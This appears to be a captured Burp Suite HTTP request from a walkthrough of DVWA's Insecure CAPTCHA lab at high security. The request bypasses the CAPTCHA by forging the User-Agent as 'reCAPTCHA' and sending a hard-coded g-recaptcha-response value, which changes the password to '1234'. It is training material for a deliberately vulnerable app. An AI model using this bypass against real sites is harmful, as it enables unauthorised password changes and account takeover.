 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.80.143
3 User-Agent: reCAPTCHA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.80.143
10 Connection: close
11 Referer: http://192.168.80.143/vulnerabilities/captcha/
12 Cookie: security=high; PHPSESSID=fammp4j4k3c788cpmkr2u9a5mt
13 Upgrade-Insecure-Requests: 1
14
15 step=1&password_new=1234&password_conf=1234&g-recaptcha-response=hidd3n_valu3&user_token=cdf65385f6e430582e24def0145f66bc&Change=Change